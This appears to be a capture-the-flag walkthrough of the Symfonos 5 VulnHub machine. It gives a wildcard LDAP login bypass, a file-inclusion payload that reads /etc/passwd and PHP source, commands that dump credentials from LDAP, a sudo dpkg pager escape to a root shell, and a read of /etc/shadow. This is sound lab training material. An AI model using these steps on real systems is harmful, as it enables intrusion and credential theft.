Symfonos 5 VulnHub Walkthrough
Recon & Enumeration
sudo netdiscover -i eth0 -r 10.0.2.0/24- Symfonos IP => 10.0.2.10
Nmap
sudo nmap -Pn -sS -p- -A 10.0.2.10
1
2
3
4
10.0.2.10:22 => OpenSSH 7.9p1
10.0.2.10:80 => Apache httpd 2.4.29
10.0.2.10:389 => OpenLDAP 2.2.X - 2.3.X
10.0.2.10:636 => ldapssl?
nmap -n -sV --script "ldap* and not brute" 10.0.2.10
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
| ldap-rootdse:
| LDAP Results
| <ROOT>
| namingContexts: dc=symfonos,dc=local
| supportedControl: 2.16.840.1.113730.3.4.18
| supportedControl: 2.16.840.1.113730.3.4.2
| supportedControl: 1.3.6.1.4.1.4203.1.10.1
| supportedControl: 1.3.6.1.1.22
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.826.0.1.3344810.2.3
| supportedControl: 1.3.6.1.1.13.2
| supportedControl: 1.3.6.1.1.13.1
| supportedControl: 1.3.6.1.1.12
| supportedExtension: 1.3.6.1.4.1.4203.1.11.1
| supportedExtension: 1.3.6.1.4.1.4203.1.11.3
| supportedExtension: 1.3.6.1.1.8
| supportedLDAPVersion: 3
| supportedSASLMechanisms: SCRAM-SHA-1
| supportedSASLMechanisms: SCRAM-SHA-256
| supportedSASLMechanisms: GS2-IAKERB
| supportedSASLMechanisms: GS2-KRB5
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: DIGEST-MD5
| supportedSASLMechanisms: OTP
| supportedSASLMechanisms: NTLM
| supportedSASLMechanisms: CRAM-MD5
|_ subschemaSubentry: cn=Subschema
636/tcp open ldapssl?
GoBuster
1
gobuster dir -u http://10.0.2.10 -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 60 -x txt,php,bak
1
2
3
4
/admin.php (Status: 200) [Size: 1650]
/index.html (Status: 200) [Size: 207]
/home.php (Status: 302) [Size: 979] [--> admin.php]
/logout.php (Status: 302) [Size: 0] [--> admin.php]
Exploitation
- Go to
http://10.0.2.10/admin.php - I tried a few LDAP injection payloads but they didn’t work. After some Googling, tried
*for both username and password and that logged me in and took me tohttp://10.0.2.10/home.php.
 Webpage
Webpage
- If we check the source for this
http://10.0.2.10/home.phpafter logging in or before logging in if we intercept this request with ‘Intercept Server Responses’ turned on, we can see this hyperlink which shows a possibility of LFI vulnerability.
1
<a class="nav-link" href="http://127.0.0.1/home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
- If we click on ‘Portraits’, we are taken to:
1
http://10.0.2.10/home.php?url=http://127.0.0.1/portraits.php
- As we can see,
home.php?url=seems vulnerable to Local File Inclusion LFI vulnerability.
1
http://10.0.2.10/home.php?url=/etc/passwd
- Note that this LFI will only work after you have logged in with
*:*.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
- We don’t see any usernames here.
- Now lets see if we can read the
home.phpfile with LFI.
1
http://10.0.2.10/home.php?url=home.php

- And if we check the source code with
Ctrl + U, we can see some PHP code.
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
session_start();
if(!isset($_SESSION['loggedin'])){
header("Location: admin.php");
exit;
}
if(!empty($_GET["url"])){
$r = $_GET["url"];
$result = file_get_contents($r);
}
?>
- Lets check
admin.php.
1
http://10.0.2.10/home.php?url=admin.php
- It seems to load the same login page we saw but if we check its source with
Ctrl + U, we can see some PHP code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
<?php
session_start();
if(isset($_SESSION["loggedin"]) && $_SESSION["loggedin"] === true){
header("location: home.php");
exit;
}
function authLdap($username, $password) {
$ldap_ch = ldap_connect("ldap://172.18.0.22");
ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
if (!$ldap_ch) {
return FALSE;
}
$bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
if (!$bind) {
return FALSE;
}
$filter = "(&(uid=$username)(userPassword=$password))";
$result = ldap_search($ldap_ch, "dc=symfonos,dc=local", $filter);
if (!$result) {
return FALSE;
}
$info = ldap_get_entries($ldap_ch, $result);
if (!($info) || ($info["count"] == 0)) {
return FALSE;
}
return TRUE;
}
if(isset($_GET['username']) && isset($_GET['password'])){
$username = urldecode($_GET['username']);
$password = urldecode($_GET['password']);
$bIsAuth = authLdap($username, $password);
if (! $bIsAuth ) {
$msg = "Invalid login";
} else {
$_SESSION["loggedin"] = true;
header("location: home.php");
exit;
}
}
?>
LDAPSearch
1
ldapsearch -x -h 10.0.2.10 -b "dc=symfonos,dc=local" -D 'cn=admin,dc=symfonos,dc=local' -w "qMDdyZh3cT6eeAWD"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# zeus, symfonos.local
dn: uid=zeus,dc=symfonos,dc=local
uid: zeus
cn: zeus
sn: 3
objectClass: top
objectClass: posixAccount
objectClass: inetOrgPerson
loginShell: /bin/bash
homeDirectory: /home/zeus
uidNumber: 14583102
gidNumber: 14564100
userPassword:: Y2V0a0tmNHdDdUhDOUZFVA==
mail: zeus@symfonos.local
gecos: Zeus User
1
echo "Y2V0a0tmNHdDdUhDOUZFVA==" | base64 -d
cetkKf4wCuHC9FETSo the password for user
zeusiscetkKf4wCuHC9FET.
Nmap ldap-search Script
1
nmap -p 389 --script ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local",ldap.password=qMDdyZh3cT6eeAWD' 10.0.2.10
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: dc=symfonos,dc=local
| dn: dc=symfonos,dc=local
| objectClass: top
| objectClass: dcObject
| objectClass: organization
| o: symfonos
| dc: symfonos
| dn: cn=admin,dc=symfonos,dc=local
| objectClass: simpleSecurityObject
| objectClass: organizationalRole
| cn: admin
| description: LDAP administrator
| userPassword: {SSHA}UWYxvuhA0bWsjfr2bhtxQbapr9eSgKVm
| dn: uid=zeus,dc=symfonos,dc=local
| uid: zeus
| cn: zeus
| sn: 3
| objectClass: top
| objectClass: posixAccount
| objectClass: inetOrgPerson
| loginShell: /bin/bash
| homeDirectory: /home/zeus
| uidNumber: 14583102
| gidNumber: 14564100
| userPassword: cetkKf4wCuHC9FET
| mail: zeus@symfonos.local
|_ gecos: Zeus User
- We can see the credentials for user
zeus:
1
2
3
4
uid=zeus,dc=symfonos,dc=local
uid: zeus
cn: zeus
userPassword: cetkKf4wCuHC9FET
SSH User Access
ssh zeus@10.0.2.10=>cetkKf4wCuHC9FETwhoami=>zeus
Privilege Escalation
sudo -l
1
2
User zeus may run the following commands on symfonos5:
(root) NOPASSWD: /usr/bin/dpkg
- GTFOBins dpkg
sudo dpkg -l- This will invoke a default pager, most likely
less. - Then we can type
!/bin/shand we will getrootshell.!/bin/bashalso works.
 Privilege Escalation
Privilege Escalation
cat /root/proof.txt

Post Exploitation
cat /etc/shadow
1
root:$6$LCi0CrNofw.bZNIH$1JzaRFhkZM5zjdzhkcHyRoNluDS2w40H99UpCJCAhjhIyltCRND/7yMqMIyZ77RZwK1VDqk9mwTuZ88eqxSEw.:18297:0:99999:7:::
